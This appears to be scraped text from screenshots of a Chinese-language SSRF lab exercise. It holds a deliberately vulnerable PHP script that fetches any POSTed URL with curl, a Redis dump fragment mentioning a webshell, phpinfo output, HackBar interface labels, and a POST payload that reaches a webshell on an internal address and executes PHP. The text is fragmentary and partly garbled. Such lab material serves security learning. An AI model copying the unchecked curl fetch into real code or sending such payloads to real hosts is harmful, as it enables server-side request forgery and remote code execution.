 127.0.0.1:12589/ssrfLearnTest.php
安全资讯 大佬博客/社区 在线工具 SRC平台 渗透测试 影视 CTF
<?php
error_reporting(0);
highlight_file(__FILE__);
$url = $_POST['url'];
if($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
}
?>
REDIS0009� redis-ver▯5.0.7� redis-bits�@�▯ctime�▯▯�b�▯used-mem¨ �▯aof-preamble���▯▯webshell▯
PHP Version 7.4.3
System Linux ad126114ffd2 5.10.16.3-microsoft-standard-WSL2 #1 SMP Fri Apr
Build Date Mar 2 2022 15:36:52
Server API Apache 2.0 Handler
元素 源代码 Recorder Performance insights 控制台 网络 内存 性能 应用 Lighthouse AdBlock 安全 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:12589/ssrfLearnTest.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
url=http://172.83.27.156/shell.php?0=phpinfo();
4